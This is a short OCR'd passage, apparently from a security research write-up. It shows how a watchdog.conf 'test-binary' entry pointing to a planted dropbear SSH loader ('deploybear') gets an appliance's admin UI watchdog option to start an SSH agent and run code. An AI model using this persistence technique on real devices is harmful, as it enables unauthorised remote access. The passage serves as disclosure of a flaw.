
kwatchdog/
kwatchdog/dropbearkey
kwatchdog/deploybear
kwatchdog/watchdog.conf
kwatchdog/dropbear
The following shows the modified
file:
watchdog.conf
--  SNIP --
test-binary = /home/runtime/kwatchdog/deploybear
test-timeout = 3600
When the watchdog is enabled in the admin UI via the
page, the SSH
/dana-admin/sysinfo/sysoptions.cgi
agent is bootstrapped and code execution is
achieved.